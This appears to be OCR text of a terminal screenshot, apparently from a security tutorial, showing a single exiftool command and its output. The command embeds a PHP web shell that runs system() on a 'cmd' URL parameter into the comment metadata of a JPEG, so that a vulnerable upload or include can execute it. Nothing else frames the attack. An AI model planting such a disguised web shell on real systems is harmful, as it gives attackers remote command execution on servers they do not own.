 commands.txt
kalpani.jpg
kalpani.jpg_original
Parrot Terminal
File Edit View Search Terminal Help
$exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' kalpani.jpg
1 image files updated
[c0ckr04ch@parrot]-[~/Desktop/Project]
$